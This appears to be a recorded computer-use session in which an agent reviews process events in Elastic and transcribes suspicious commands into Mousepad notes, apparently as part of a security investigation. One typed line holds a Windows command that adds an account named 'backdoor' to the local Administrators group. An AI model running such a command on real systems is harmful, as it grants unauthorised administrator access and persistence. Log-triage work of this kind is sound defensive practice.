
left_click(493, 82)

key("Return")
key("ctrl+v")
type("-")

Copy the net localgroup Administrators command, ending in /add, from Elastic into the last 18:54:04 Mousepad entry
key("alt+Tab")
left_click_drag(172, 482, 424, 485)

left_click(446, 42)

left_click(455, 76)


Append the C:\Windows\system32\net1 localgroup Administrators command from the 18:54:04.285 event to the last Mousepad entry, separated by a semicolon
left_click(970, 70)

scroll(464, 467, "down", 3)

left_click(297, 457)
left_click_drag(297, 456, 529, 469)

left_click(427, 41)
left_click(503, 88)

type("C:\\Windows\\system32\\net1  localgroup Administrators backdoor /add")

In Elastic, review the net1 localgroup event and the remaining process events on the first results page, ending by opening page 2
left_click(971, 72)
scroll(674, 460, "up", 2)

scroll(714, 493, "down", 1)
left_click(692, 457)

left_click(310, 470)

left_click(195, 497)
scroll(734, 480, "down", 2)

scroll(320, 479, "down", 2)

scroll(402, 488, "down", 2)

left_click(1008, 535)
